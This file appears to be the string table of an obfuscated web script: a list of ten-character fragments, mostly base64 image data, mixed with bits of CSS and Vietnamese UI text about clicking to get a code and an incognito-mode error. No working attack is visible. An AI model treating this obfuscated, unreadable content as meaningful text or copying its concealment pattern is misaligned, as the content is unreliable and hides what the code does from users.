"Mf7lX4Lvrd", "7rUUpi3s9l", "OOO0LzxxsT", "7qWJewAAsD", "zX0H3+BYX6", "X/+L9R4EUL", "7UisQ9q5O4", "sTr2YLruIT", "WfBd3m3sDH", "ZpTuJeZKTV", "LRzopk/+Ku", "ntlI3AMAaA", "d5iTuRUZan", "VkIo1pC+tG", "inWLmvWjuq", "KW8bI3uwUT", "a+T9wgdlPv", "9KxNzbx8Tc", "7RfM2gGbMb", "YS+LzYFdCn", "rrY7pjM1mn", "dkprgTPNui", "tMiXvdm+2H", "te;\n    to", "4Gc7EHaF/n", "lGG6ZGaqDv", "tcyUaPl4gk", 'aceOnUse" ', "ADo0gF62cD", "ELhkv", "TFzsBvdYt9", "4bp8rUapFi", "JuZe2/C5EM", "pcC1ySvFAH", "ldKoWOadyO", "jusiFOlmmo", "l7xU0Q97Y4", "pzu9z4n7nn", "b/gG2trq3/", "uSeKeF+IeQ", "GLWJJ6+WVy", "M4ptalQt83", "pO4pzvDk4h", "Aim+ZIapss", "0fuNYHdsx/", "BV+2QHg8fz", "DWmuxNhzGU", "2MRV5CPuJZ", "jODxeRDCK0", "w8ODPGvaKz", "4l56U9yrEf", "Avnc0PSQum", "yTL5fFOk09", "v0wkzZ7gns", "idyFeV+cKr", "4wX0U+4t7t", "Yypa2v09n3", "mZh7NV6yoY", "1vczMdF+xh", "TF3x+RT/oV", "ti {\n    o", "t7C5EPAADm", "4J+5ViHwAA", "fTn/uc6XHp", "b/B9d0D/Jp", "jfbDxP30pv", "lAycbmdBIY", "EIWYS5h7ln", " bỏ qua:", "EPAM7LQwAA", "5BKqEKYvN5", "GSKUQ601ar", "DP8LkQwgh9", "78j0daC8F3", "m0pi2raKR7", "pu54FMbuKp", "kxUzEQstPu", "+qbHRdW2RT", "LuWZmYe/uY", "ejom5V2fWe", "66sRSimvxk", "O4p7NGR2Sm", "0NnkEqgSpu", "LZ6p6fu7kq", "cnIccGAovH", "ZyJTX/8083", "mf47kECM/3", "ewz3ZxVswt", "PDspO4p8ws", "FLrPzOD9cc", "vjhP3AADYH", "nRAa2c3ufE", "ew6a4t7tNc", "+2GRkU9wAA", "iXsAALAvDu", "SBwtwbnnvy", "Njr0aYW5Nz", "HDv205lzuH", "fU7c99wDj2", "juQVfAWyNf", "9U2OHNLEve", "3ElLjXvfkU", "6gxbG3LRkJ", "9+g8phcPfA", "umFHxC/PeO", "9UDxrQVzCK", "9TpNC33M88", "+6muFffHCb", "y5uf+q2F//", "dxXLOqZ7cQ", "jeBtCMuc3m", "5bJ5cRP8Pu", "HqnI5lQbKp", "PcJK3NxjhV", "hIdOs1L45j", "IBTEPfEvQh", "fYFfpuMAM8", "9tOZ0PmkSr", "kz7tjPc01r", "TJ9WPdNK2P", "dDMPbqzIm5", "Y3/xpmlr1D", "_content {", "lyLnFI8EIe", "F60gClX8ZR", "TJ/cJJ10CX", "2NyPTlSZyJ", "U5dKug5IOv", "0Yd03rYypa", "HPNc2OJ9/U", "kluAE2Yy3e", "wAAHxnejAE", "Nh1VT7Zjcv", "oCCuVYny+R", "Pcw9yzC3MP", "bGKJQ5zuGe", "ci590TORxN", "tXslMrU13n", "tkQlW5Yjzm", "Slrpt+ZPDp", "4jd3XOTdhX", "u3lbQBETjk", "U21ThmPYx7", "rgn7kWIe+J", "rlLLmX4pTX", "XzRvA2jG3G", "VKZuuNRGLu", "xwn7gEAz3k", "DDykAAACYx", "UkZOI6ZD/d", "k2DUj/Zjsn", "xr/jkTTfFv", "tDZgKm99YW", "eX02xakyMf", "vjhVpnje9M", "EEvI5+4V9/", "utton-cont", "KaQNxLmhbv", "eCYwkca0bR", "cc6Aw99LM+", "ZWs+0bUFOn", "PdBVajnTL6", "wT90anxL3S", "8djN2wKKmH", "cK00cQNzz+", "D2bMzokNYG", "QXhTJnuCfb", "pMzD3b5COY", "Zm42Cldn08", "O7pzrtDu5z", "dmxifD3HMz", "E6VGXs9FOM", "FMqkC", "Zfe6iTu2Zz", "TVs+aGd6m9", "A74x1qghH9", "3rb/C119uZ", "Tc41leo08k", "YX7xp2ho1T", "3RoDtoYcxN", "TtlU08n25z", "C5EMIIbRbv", "3+Wx8dxTjW", "wAANR6kAQB", "fgg3KmOYGZ", "OId7oUyXxY", "Nvb907tRz4", "O75fK9O4p7", "Ksw9zD3LML", "9xM5zEPdvi", "n/json", "ADcoLeRT9w", "mmoSVLSujB", "xEvd05+iw7", "eztTXvc18n", "W+cKlOrRYp", "KR78tlhgal", "aHvBjPAY8i", "PvB4xI061U", "2CafcHcM04", "carbNGbit1", "JO7pztSKxD", "ULBAzfeUz9", "unadJ+71Xf", "MK4BpXeJyg", "pQYvrrr0li", "KwYCI", "5Ye5h7lmEu", "w7bOJ03d5b", "1tg+Dfm2Fz", "Ll8hH3EuYi", "g9hNvQOeCS", "o5sLcw9yzC", "SMT4a552Zi", "rmWp0sk+tF", "Tdqwbxf7Sb", "QVWo50y+li", "ZfpC4l9u72", "VzNTadMepF", "/JMYCKNads", "173Zfpi4d4", "uMzM+nVvQ+", "/5SHf2zn9o", "4LqZaXUOV9", "+F4h7l1OJe", "Hngai8xQhx", "wNHCC0R5h7", "VZnHOKeG+I", "4DIz69e9Db", "1xwl7F0YGP", "NzF8yo+IV5", "bGT3K3rDPc", "+hNAzsUGgl", "ALf863+5+j", "DSAK5jUk2n", "j7m1xEvdKE", "oZJlLd7VOK", "iU62Tb2SYp", '" id="traf', "0Z3gScc/nJ", "93m+KeuJcl", "40c4NHfBjI", "vcU+q4OOyx", "vO0KTF0Szw", "pmhDiWmv/6", "tuJuZejZds", "4liXsAANwj", "mzB1x6Mwdl", "t8ve5n6Ide", "4pv81Qv+3f", "FCps0tl4lL", "ciwhvfvZ7v", "YcQQmineAk", "Et0ODF2Km1", "/S1s6ru/8w", "8U6fR1YczM", "XYNCr+wnjn", "MGbmOdwjxw", "FdPwdLu48E", "X61kGlzy2X", "ZzmZqUxVzg", "xr77ZeaG4d", "tPwqW6hE2J", "DK+RD7insU", "b4l59s743b", "/5Pc0EIIYR", "PYDJcYAAAS", "zDZ/qFjohJ", "EDhznO3K/o", "vmGt1skyuP", "YIR/AAQ5O3", "ALbNB2qAgx", "OId8zB/ylw", "HrBZ6bf4pn", "h80k1m2qYf", "bUkmDaL5bH", "ztySxD0vxD", "Na2sCJ0TAF", "WPXaHvBjPA", "XPPqM3MXO3", "ARnmndLZIJ", "vVL48YiHu6", "j5dh3s6pv7", "fp5w7qVnwY", "x9zD3xA7rm", "sbKp1uq8uw", "AB7Ll8hH3E", "ZzuJe6WJ7Z", "8LaCICcfnz", "I6T6bap2St", "AHBzZ417L3", "9eEyYcQQt+", "sQ98S9xJS4", "lJ3FPmVl2h", "65TFwKoFPX", "lbl3rmbZjH", "xFxWaiTpbp", "PpZX5wqU6K", "Rrjmfi/ybt", "CZmY8f4dDc", "w7qVnwYsCl", "vZkoGQnLaX", "6jHl9JHvqZ", "CfuJabEve7", "WJNN2oYj7O", "Bmw0AAKS5j", "wXl4IAQCAG", "ywk3S2myMU", "mbato5Ptym", "T0Tc8/KxNz", "FPchL3dGdo", "TYFZrV5JTO", "4pM8vO8GrE", "NiM6fcFMWW", "2w75Psmc9N", "nEPZ+XuFd2", "4h4A3Bsv0g", "ZMINKZtlql", "pnc6kgnFpl", "6CqQ03o3EB", "lNpJJ9Nk4G", "5AAAACXBIW", "LyVzygCYFP", "J70BXw1sjX", "knc0513h3Y", "MfZ33vLvmn", "9e9ckU4h8/", "BBmVMc4OyW", "libArPavJK", "WqX/ninS+M", "HtmI3EPAJb", "3aGe1qb4d4", "YTsmLneyQl", "ntJ4h4AAPf", "kE4pNtU6+k", "L/mnOhFCn0", "DBXKuTZXK9", "Z7bLsA3flc", "Ty2Y6bbw5k", "8GnHP7iTu1", "6FzYBv7FH2", "MfZ+4Qeym3", "1NXr7PvHYz", "6V6cwHR8qu", "Mt3p1qnoE3", "3IW5rdjUOq", "MPcw9xwozL", "ca5hymYe1K", "M21bR6JlfL", "uKebfEWTuJ", "S+uZwrcsOH", "1rG48zjbgV", "25f8AY1/D4", "Nus/knxC5J", "3/nDSiYa3W", "ce8tRD4AgH", "MjdSYy9bVf", "oMzO8Nu+Qe", "h7tslHML3L", "gWxFzPx/ll", "bePibmnj51", "wobOpjl3KW", "ru77wBBXOt", "kYR8JpZiSL", "Tc7vXKSJr9", "ch3/ayneEe", "WJ3GvPLGVk", "OrkX39xCyO", "p9cSdlalpZ", "1b8AMHkCjJ", "FmHuYew4U5", "tRg43VqaO6", "gtzD3PPIsw", "LqjEPcc0Pc", "EK3LEuYYpm", "TFzuZIW+uJ", "8cEfgIvEPX", "HxI7iMfca8", "z9vGmKs1aF", "AEBAGBFPmM", "HXI2Y53DPz", "RIHMfMKYFq", "inGH2YPzb/", "+dj7h3C0fe", "M+nVvQ+6l1", "1bZFPfqm/W", "+qZETpZ5v0", "ALA54p64Fy", "AAAABsic/q", "OZtAUXMtcl", "M6xKXA5RSX", "7NzsQdof/c", "mlsvEpQA6j", "ve7N9sOOE/", "ic6XTAPPfT", "/lyuhmO3Ev", "zBxz+Ik7ul", "KbusevtO+A", "zCKdhUx/T4", "ZVNIr9pZur", "dyzWKc5iXu", "Y3EjkE/cAA", "EPAOBgHN4A", "V2taVqv5op", "tJO6VJrZzE", "0ilm3ovmnj", "NuReel1frE", "rnnZYJZucx", "bbMFulXQi2", "mOcO93595l", "f54ZJzdFh2", "yAEOAAAmOh", "1PM08sVzG2", "4Jg95AMCbx", "zKW7Wqc+iS", "lmZsLbocEL", "qKhjRnbKgb", "FOnctluUy/", "ElLjXvdl+2", "J54WNfR8ff", "Ht1ZqKhhYm", "1skwf1n3Ty", "2UncU2aWne", "AADAAb2MfO", "ACAr+ADEQA", "OcTOcgzOWn", "wAA4EMLAAA", "EAIBPy4//c", "jwPPKJew1X", "YfmjBvH98+", "0KdyUw+L2z", "0Qk6p0z0y/", "ARc23yUN8l", "FoMzO8Nu+Q", "xnYu5ZmZh7", "NO2Hjfb6SZ", "g35p6q33uY", "J9SJJnYlMf", "LMTC7Pbuz7", "iPPI1CFxBp", "W5gpAyHZbS", "lS3fmRVSAh", "AAAbOKfr17", "7cAwByHAAA", "+8Z/ub/I3m", "ding-botto", "54O4ZzYS9w", "/eZy4rrvB2", "t8Dw5cZwO8", "bVKvU6Wt80", "Zxwpuz2frv", "bq3IffS6/p", "RktmOdw7zr", "7oFsi41S3a", "3XtJFC2G64", "h3tfjHPKd8", "Hv803U+FuO", "EuZy9hspHM", "X3hIX5r1xq", "ZdCJo5L6/P", "f8UyNVPemR", "9cS9C3BP3R", "vzYxPhrnnZ", "YSQV7xYEUJ", "elVoDOBkzt", "1a8LvX5d0J", "qFOXaZiYfE", "3ofQp3JTD4", "5vNPyF2SWq", "j0Rpcx70Vz", "wAgCbJe6Je", "QyU2vzDrmf", "xfm3vDck7e", "hCQCAm3Y58", "muPmpo07TI", "yWPyITRDLM", "U08vMTPcVa", "BD6zOIliBB", "93xO4l7SRN", "1zwOQd3y4X", "8tr/00skyO", "XurGSz/ry3", "DX9xJmdf6Z", "+KeuJcl7qW", "mkrlgWxFzP", "AJDjwQoAbk", "l+7CtK0wWG", "252fngE8wf", "cCcc/hDE0i", "OeKXxkg/zO", "mbJm+p3Jo3", "ACweeKeuBc", "fTPps4fZfH", "ud0vXZOHBd", "ES21QFqZqb", "x/xzJ3Uc8h", "0U+4t5uJ3G", "barZ9Olmnf", "0bOfWtWO+K", "wUT+Xuoc8p", "d5YbVNcU/c", "AAHFP3MsQ9", "N/BxKI8V+u", "VFQ8bMfk7i", "A+DIPxwAAI", "u1azTnMS9y", "shYjfP7JjM", "47QtPXOwM/", "FP3AMAAJjK", "RfM2gGbM7f", "XymFzvjNSZ", "w7IFTGv7S8", "5TwLudTZnG", "zbFPQAAoMo", "BxYAAKaoRT", "uTuFeaOIC4", "jM8ibhndxL", "SNZy9Jbnek", "uSd+0cQt9H", "ANgfh3QAAI", "AMBd+/of75", "p85BP3xL11", "BtD9cMPNK6", "z8SMcmnu98", "50JnU+qJKt", "oW9+mbZxM1", "Ye550Bh7qW", "+0cQt9HAGH", "nASsJeMAsj", "vDv8V0l7qU", "a59VZ25J4p", "Z7Y0f7bv5E", "TGknMScuHY", "5P52t3lhkh", "+kew9TXvc1", "OuY7sUJTMe", "H39Kk7mD/4", "OiWJSaJs/l", "iv//J1/ky8", "pci5ypB5TF", "uxQlMZ2JGL", "b7WFT3KtvX", "RWZ/pdfEPg", "d4d2OYl7uj", "s3FpmhDiWm", "wDwChcwAEA", "cS9C3BP3Ru", "0mMa9HbDC4", "9nU7inm3xF", "u6s+7zO0N3", "9c9InYlMfd", "ZeWH/3f/+O", "AT/ABAMDGv", "TdwDAFo4MA", "6EiK5RPdMW", "mHv7mFPMvT", "bIpsgHANya", "qIk6WeaVEN", "m8Hio77w7t", "bYfILvvilm", "glw1Mr2ZC8", "/Iw+RDqF4t", "Yaki5TK1B2", "lNCDaWi7t9", "NqW/s0NnUX", "bgHAI+DNy0", "uQvzeDbVOq", "DYmdf+BwEA", "n+4Y9eZ8Rj", "YatyBl8apM", "Z5t0QmWJUj", "+aeOq8IO3N", "y/v+lqzfMA", "ixpXZ5zxnu", "Szz/hY29d3", "rxN5C7M++J", "4ayaPztHJE", "viXn1znLgH", "Jmk+T/XeQ7", "on-color);", "l1br72XsBc", "hs6mOXX7dz", "9tEzT+dQn+", "z+4k7tWs05", "+Le4A3zN8W", "NuYe6JbION", "Y+4l3AS93x", "ctN9F1YNGp", "I3EPpsEvFg", "T3feHdrlJO", "FUuam7UMx2", "ncE/cixL3M", "0EIoVnC3Bu", "YcS9hJO418", "VpCe8POPd/", "FLPl51OmEm", "JHwiN0wuz8", "M960/+2v+J", "w/TNxLb4p7", "ZBXmHuaeRZ", "OZoJOAXGGe", "6mmGldksnU", "OeCS4KZc5w", "Ozb1eeUtcm", "5Nlcr1IUmc", "rnnZmLu1Zm", "Z947OZtAUV", "S8Q9cS9C3B", "LUhOcad4tk", "9V3eLZQfhP", "bsp7tU3x4l", "8hFM76Ofa5", "Tb/hNglqQn", "WJzQZtE+be", "0biAORafOu", "gGSlAxnmnd", "PFuE+oW5h7", "PJXEX/v78j", "kob5gFLQKt", "LFBwBg5Od/", "8N1MbZ+4b+", "QAHHOdx7Ld", "tF1WQu03BB", "EPgDgiDzgA", "uc2EsTMcDf", "HMzMfdqvGR", "4MXOKV4IA4", "WWYSZd3WuY", "iYY2ZmyrGJ", "LH1PaJ+8Zu", "blAW66SYM9", "iRmfDHPPzc", "wtzExvh4Es", "lsmgBmhk2U", "zMT7ZxGxk9", "9JOlnmOdyT", "LtvilnYjon", "Av8mAMABAg", "pAFcxwQrcs", "wY/zWv8P7H", "exYncU93Ki", "cZaXXGIe6Z", "91Vh8zvTgB", "++JUmeVZ3H", "lkm148jdSY", "gVM99mUasx", "q4OOyx9M+2", "j36uaZYyEJ", "nNvTdh8iGE", "225.491 69", "DK9G3LM7iX", "ifGbKmul3J", "ACIEPfEvQh", "mJe5GRVmcc", "xfH9gsM/GZ", "XifL22YLdC", "FXiHu+QYS9", "2Lw6Ie9M3x", "YDo+1fQyM8", "tsk5vWIDQa", "9NcapMzD3b", "LkliXteiHs", "2F2+atkaN0", "m5A1mZKa/P", "yqV+vkLuhm", "zWhcwByLT5", "wz3Os93COY", "VPLZjptvDm", "P92SE/3JnZ", "N+FX14AaMf", "vlcncc9jJu", "yoY2JuYe5J", "8AHnHh/vVQ", "e9mm8JefbM", "MCJ0sc+mu1", "kXFJt9sSWP", "ip8yj7LgTN", "ulTT2K+ffw", "AAb2MfOJef", "ig8OYOAADQ", "TuKc77w7tc", "+Fjb13d95A", "PvHYzdsCip", "DzyNRWaoQ4", "bGbq58LBuR", "yZ7gn27wFU", "f22nOUWblj", "L0Xd4lvDhP", "tfRDqbMHXH", "+//Ze/Mk6Z", "LM1Np0xykW", "T/LKWD6TeO", "0wcS+9Ke7V", "hjRnbKgbl/", "cEzusZ2LuW", "XkemJl3QiO", "4SZpbTbGqT", "mWJUjzmemh", "4Tn0Lm6lcV", "Y53OPHOeTr", "Kz4Lu8W3AH", "DPAzPzTmik", "SZWl1qpsH1", "+WAMDNiXvi", "oU9+qbXXcU", "3KH/2V6/e9", "87wz2tPWO4", "HSmweMWOk2", "cHAIAb1x75", "l0fGKJYxnz", "/5KP/A/Zns", "lXkI+7pTuX", "uYYpm3lQl1", "Rty7e+P/Jt", "MS93SnZQJx", "mTPck23egq", "0iWO6yIU6W", "9hhGsfU3n5", "827JTLBqhx", "AFcxwQrcsS", "x7RUguklZl", "A6c1V8s29y", "MNfqZJlcL5", "D3RG00uEJD", "iQHItsTp3b", "Rz7/8Y9l65", "YAAAs+Ox3v", "UFAIBTEPfE", "DCFAp", "xssTAADcgL", "DTPi949nDP", "tLnlMnEp0q", "d/uvDv8V0l", "bCvUGcKVkg", "/muD2E11Ps", "D510gkbw/1", "a5XaJhjp0B", "8PEPQAA6OK", "Z6aOf+znIq", "G6Zf8zNgvm", "o+xmyw75fJ", "O6FycwHZ9q", "aWEkKmzS2P", "GyqdfKNDPM", "AAJZzG/mIe", "cIU8zDR7DT", "37IWI3z+yY", "Yz+bywse+f", "dw75fjre4k", "TiBCQ0PwGV", "/PMwDAJyYu", "zdOeRrOtz/", "zUvjmNqQCm", "dwvyQ5ebiY", "dG1/Eelswt", "Tm7Ww21fkJ", "+DfmwLtlrI", "nfhD3oAH8A", "3FPd6ZWJO5", "vj/fK3XtES", "S5n+cq/Ad9", "O7JLt6CqQ0", "YA++mf/DF2", "wT90bnDhr3", "kLZpT3qNJs", "7G3Ivva4v1", "mOdxTDIx5D", "4vjkO/yVPi", "pqgbQyU2vz", "ZMZho+1S10", "ZSCKlaCAAA", "8bbZAN0J7M", "sEzHQ/SmLa", "bm3j4m5p08", "xIxyae73yl", "f75W794iWW", "365jBxDwAA", "osYR54GovM", "ca+++ZDIBw", "0Z3OcuZ/nK", "uzdwU9zLL4", "90x6o24V3H", "yH30uv6Ym0", "f2HeELgmOI", "bScdnkk6We", "cRAzrwCmdY", "7c3+cb/vRH", "b80LYxK2UN", "tj47mnGovP", "APw07/8i/T", "ackground-", "1y6q3Xqk2j", "V4yYY2JuYe", "ZemhmfDHPP", "cM+MZOZhny", "k4pNat9YMC", "DANgxBzUAA", "UoawHVMZ9Z", "c lấy mã", "TezToDloYc", "AB5x4f71UK", "s0z45fmgbm", "MtVs/nSzTv", "z/hY29d3fe", "uU2xb2WK6O", "h6FyYcQcot", "5Oiw7C77Lu", "lKiNcapM4w", "5C6YZt6jyr", "SY/vprkpg7", "hxjMPVH1Kl", "gyQnP7nr3P", "U3VzPdp3sI", "/mO9T6EOpO", "oS4J+4lpsS", "nHP7iTu6c6", "TfFvfrmGHE", "l7pc32w8S9", "72aZNo2ymN", "zGv9MsU8vQ", "ion-left);", "U6WSZfL4p0", "Fh2EveUmWV", "YmHt15qUw9", "nMB0fKrpZW", "f2MTH39Kkn", "Z3L1QGPfv5", "31HlF2Jn2g", "vUcqZfShPf", "vQhxT9xLTI", "hL3dGdoEnH", "ycbGRCI4k5", "IeAMAdEvgA", "Olsn1Ikmdi", "cOEvcWIh8A", "gn7mWJe2ni", "AIISQIcw9z", "pbMG0F8xC3", "AKcW1+EnHR", "xIAAA5G3Av", "Jv6pmAak4p", "8z38eMwDOB", "Cm7PbeM3/l", "54FMbuKpZ1", "k0GbiY+v4r", "R/v+gAAAA6", "Pdpa/ckVfa", "JEKYkNtU67", "a9jyQ9vGfH", "LACOzft3bk", "qMFlZj5+hE", "qGFiblXZ14", "rj1AsZ4SZp", "/OId8Zrzve", "fEvLa/4Ey7", "/+l3fGf7/U", "gD/vW4S99o", "d2Ool7tsVb", "OvRXNPnVeE", "LOduJcm7gE", "ONjKhkcSct", "M3Etvinu1v", "ZPdQudEJPq", "Yyfny7Xp3q", "NP2enDqbMT", "cmV0s524ly", "93Ka413Jld", "uZm0vGZpJN", "prJo3N08sR", "ChAgAAAF9z", "BogzD3MPYs", "QDgP3xwRvg", "HEPADgCBxY", "mQbXox9K1M", "NIW6GM3xH+", "4LfOABAABA", "TlJO4lTcQ9", " padding-t", "YBv7FH2sz/", "fC5EMIof1i", "eOdDb2ryxY", "ywpn7euR+v", "DPjGss095M", "+5quZe2/C5", "C2giAnHp6C", "akApjPyyDz", "2+Ke/XNduJ", "U22w8S93J7", "Ou4tZvz7eK", "eM3FvrZO4p", "0yxlICS7TW", "08SLCSF0O2", "uFee2MpJ3N", "LEUQ9JFSmX", "vdEpca+02X", "ORKa+/mnm+", "6LuJ9qrRlG", "jCaSQFBm7z", "YcNRIhh6nj", "Je6VNtsPEv", "x8dxTjWVT4", "9pIu4JE3s4", "GdAyGjCH5d", "tDPe0NsO9s", "UOYuYVwLQu", "nuQk7unO0C", "Wd4NeKe3Un", "1hX1xqkz9v", "mHB8Cto54U", "r;\n    jus", "gM+Mbe3n72", "hTpZpaMmSE", "PDNQp4/HMt", "6p0z0y/xTO", "6JexHinriX", "2XbGhjYu5h", "5Ap2oE3S+u", "A88ybyiXu7", "PgAgzcMFAD", "arMGrb80Kx", "NEKYe6+Ve6", "sqmH6JT8z9", "L2nTH6XVuv", "DOfgjNO+8M", "CtAwwMuvXv", "iMQ4W5Nzz3", "/mrF/ZLBUy", "Lez2VTnJ5C", "HEHolsaGhl", "/s7UyJ2hin", "ApxT9yLEPf", "Z9b96muFff", "sTMy9fUzMP", "JnaVMUcIOl", "vn6bKqHPBH", "w3cy0Ooerb", "BLRgfpzPJ8", "2YCpvfWFvm", "zidVktUw/Z", "X3qrk7hnc0", "D3PPgcLcSz", "RdW39xs3Av", "ApIWTa3PKY", "y+XxTpNPXh", "S9irPu8ztD", "IAAD3Eve3/", "1dMKPiF+a9", "ewiLGVx6Gz", "t9GONsZurn", "Fe2TnMS9yI", "Z3EPY+ZuLf", "25zZs7NvZQ", "wAAgGscpgE", "VkpyZfnyNT", "ti5lugtmP1", "rGbegc8E1w", "KbeAc8EF4U", "z1279dLJM+", "RHyzRlC/pk", "+I3V0w+5kS", "SXudW+2Hyb", "nRmMPUSA30", "0rPgRYHL7D", "NWu2WCxK25", "A02wKxCbI1", "SdyLjLQ64x", "gI8Ab7oAAA", "mYmGNmZsqx", "uhc781ifv0", "48HM3+eKsb", "O2VQzK/emw", "NgVmtXklM7", "nEPQAAgBhv", "onload", "grzdjab6vw", "zLT8KluoRN", "fb4MwtSdzz", "/GSza0MTH3", "JLUBGead0t", "dze3d0///d", "45EUwf99r+", "P8TNcBL3bI", "aeA4W5l2bG", "743b1Pcq28", "S5xDwAAYDp", "6mSviVJmPH", "dnFWzC14WY", "qoO8i3qf4l", "aWI7J3FPd4", "AACABQwjH3", "4h8AADrufd", "lem3fIvdak", "+6pfPes9L4", "97u4Y9eZ8R", "7LCeiblnZW", "7inu4MTSLu", "4m5l6dmWho", "qU6tLzTS4H", "czzb+4pLhz", "173Zfpi4l9", "OoM5nJ54WN", "AEAwAGIe+J", "1qbArDavZK", "qhCmLzea+X", "4mKndH02Dl", "1bRP3AFzwC", "Pah9hhGsfU", "n3FAf8m3yV", "BTA/6ZSice", "UqI1xqkzjD", "mPH+HQ3OuV", "6ZWJO5ZncQ", "owDW33FjrZ", "DwCAOTxoAg", "5m/eKO49vO", "h6QmEPeSJu", "tJkn1Vnbkn", "Gd1sJ+6liX", "3TlC3ok/10", "1O4p7uTK1I", "fOwgQgxTB1", "s5iJ988iYi", "pmReL35jtz", "Qkt22Mo+nX", "C1J3PNC3AO", "vEWTG24GY0", "Dcj/cf/cwV", "rpjRg", "GL8RMq0kmU", "uAcAANwWB3", "fOqkEzYey4", "Z3D7kXlDE3", "brands", "yzztOSzOGO", "Pg35bheZ4G", "yTL1dRVBtD", "86 149.59L", "zcPeReUMbc", "qUtPN4uKme", "TpS1tufRi3", "0uLcQ+QAAA", "cY4VWYNW35", "wQOOc7h3mv", "TYca3nmKcQ", "AOT4lf//n9", "ifLtNUrGJP", "gghNFxs1Aj", "inuiXuDNzy", "gEAoxwmAAD", "2OCRsHMyXx", "KYFqXuBygl", "gt0I7QX05E", "x/9zBVxqsz", "60axv3TbPw", "OKe2UjcA4B", "MXxn5YBp1N", "7iWmxL3uzf", "ikG5Px2WMA", "fLNJ1PfbKf", "OfhEQBYhbg", "wAckw/wACc", "HNkR+nyAcA", "TuXl2U7iXm", "eUXqlPE45r", "KstQ9gDAAA", "Tzom8jiaeY", "mYEnglMpDF", "BAJc4JAAA3", "SFnGoWO+6H", "z+SfELklNc", "WMl3jHO7Rz", "fK9N+BBGL8", "o5iFiN8/sm", "zzd6X2W3ff", "40y95k7lwN", "op7Y6vTNsW", "9vF/kAYBt8", "NSu1kO6a2V", "gnito lỗi,", "qfN2eQxTX1", "SRxDwAASPD", "FRenu0k7pU", "ypnXgkEc7r", "Nrccpm4FED", "W5cy3QWzny", "7nv4Bsc6yv", "uEspS5jM1G", "rq2v4h0NmH", "wOSU0oxqjT", "7/F8b1tHug", "5sPwNjYOxs", "/DiQQ479ca", "jTZZ9WZW5K", "eud8VSn//l", "RRae+Fetd8", "s/nSzTvu0M", "95ldvmDzY2", "339tELupd8", "Jh/B9C63Uj", "QAA7sbnf/j", "ZtX65TxOOb", "9V3+XdQvlB", "Lt285wT2sz", "E0zsdyYRiU", "bXox9K1MY4", "TfFvfpmx4V", "pD3yiXtL3x", "vlGhnmKis1", "6z3IdSZzOT", "TKT9CmOS8e", "0X7GGWyaAG", "fBdzO1feK+", "HQ3OuVt8SF", "FTbFvdymuN", "c/hDE0i7k1", "knxC5JTXCm", "LGom7gi3BU", "Xeb4l59c+m", "TpapSVM3C1", "UKnFvIfIBA", "ulOywTinuQ", "nyBMuB//ir", 'th="285" h', "7BnudbcZ8I", "YwcQ8AAJjA", "4l73Zvth45", "YZl8w94yTj", "YGrDw2hcwB", "j2raKRr4vl", "4l7SRNwTJv", "outline: n", "WLCmhB/Ps8", "zh9l8fGc08", "JHUmMvX1Tz", "STu6c7UisQ", "QBmhE6WuXR", "i3rqb4l59c", 'vg" xmlns:', "T93J7dy/96", "VskCweWb80", "6IZcY+454O", "22LewAAt8r", "pm54Xi3tWL", "/HMa/0yxTy", "tHwoJmjgMM", "p0x6kXMsJN", "VokzD3MPcs", "sXfHvl7vve", "w7w6sR93xO", "2wn7oUXxT0", "EfeEiT2cxD", "6oE8nSxT/x", "Bt93x/Lf5D", "PPCxr6Pjz/", "bRWDcn86LG", "X3hT3anudF", "cyy+Leupvi", "7cMYZzNTPx", "xJ7iyPi3vR", "b36ZseFVTb", "Y2NLuw35tl", "nVmQhl0vGJ", "Inu+ja/iLS", "PAICz8OALA", "Pt8HzQ3+l3", "f/cn85Wbyw", "fYOzr2O/91", "bG+Qp1Olsn", "3Ky7OdxL3B", "lsnnmyKdvi", "THaO+9UdLQ", "YZzNTPxcOz", "johJtULlkw", "nMS9pIm4J0", "EvQhxT9xLT", "K5RPdMW1o1", "nMxPtnEbGT", "AOB5HpYAIE", "vz3YOzjjtC", "ical-align", "d7mVqvktzJ", "sdM3FvrJO7", "mt849ZTPjd", "wYUzLU6WSb", "pNgeqcjmVB", "sKnv/s4bUD", "spHMKkLyaf", "XHozB2V7Gs", "WJrZzEPd15", "uJewAAnxw+", "3+aa4V99sJ", "bysAkAbJK4", "Yh7AAC74I0", "454a4BwAAn", "2OQzYdmbGz", "WYe5h7Kgpz", "ACznPvIR99", "j3ud0rXpPn", "2MPNPeQb7u", "AgAAYDdaI5", "    font-s", "eupviXn1zn", "LVHg+6ghTG", "zlwLXSWr03", "wY4S9m8ml5", "occT4zJbw1", "Hc+nn61MC0", "GScIPoxzuP", "Z2V6Slnzcz", "7WaEv8KRMT", "+Abe6xRQz6", "I3TyzYzLT8", "2iXk7inO1M", "mKzQCdsDPc", "WWm1uYdcj9", "uIA5Fp866Y", "em61ILpTnf", "Fvdpe54XVN", "7lUuNn0XkQ", "jD+IuDiW3R", "GJNKZtq2jk", "3ZeKO5dvfg", "j80X/+L9R4", "P3xwRvgwMQ", "BD3AAAA7uG", "Slk71jP0Ts", "yLe6G9V21/", "cxI/BMYCKN", "5eX0+4dwtt", "5uvkpzLH41", "Y+4R9yrL73", "nsform: tr", "iZVpNMpi49", "qbZrjxORDC", "EYtskzL3hu", "vFvasXL98p", "8Fd8ZVaP0w", "L//jd/LZrG", "4BwCwstf+g", "tjlO3AMAoJ", "0lud6S/MGw", "cAwD4xPABA", "YcFmeMd87U", "E036xPCbXO", "CydesVKue3", "8vk802RTl8", "Z7znoE+Iz+", "EojN1VLOuY", "AcArM3hAwC", "cO8L2bzRY2", "lick vào l", "myw75fJm/l", "WazTnMS9yE", "Kc76xD3ACA", "w0tDFjW8Wg", "cHZadxD1lZ", "ZETysTkJum", "6E5n6+qeZ7", "ncS/pJO75n", "u7mm4Q4t/N", "xMx7wdxTJ8", "K174L2kJVJ", "iT9zhtzeMZ", "GnscgMdSgx", "WDcn86LGEe", "mSEnowzx7v", "yi67tLyKdT", "z80LXnsgHA", "Fea2MNJ3LM", "Xu6c3RYdhL", "M9zTWp/h3s", "J26Dr6bqe0", "lNf/zTz/Zp", "bJcpl9KE9+", "8PEPQAAYAX", "mLneyQl/cS", "AHPhzQAA4I", "Wd6HxQyrwT", "dzb4iTulSY", "nstV0Y324l", "B62yA9zlx3", "5FN8W9+o0i", "gtBM+fl9fm", "lik0bopsLc", "GbiBcWQuhl", "XmqTjfzHO4", "sJDdx", "9TzNPLMJPg", "zGm4xvH49i", "/Z734Rn7l6", "bG1LU1evs+", "vcLPjQnHv6", "w7xcNAFiTu", "g51PyiicxE", "AmjG32fwTY", "C7vFvYGOJm", "4ofnkO9lxv", 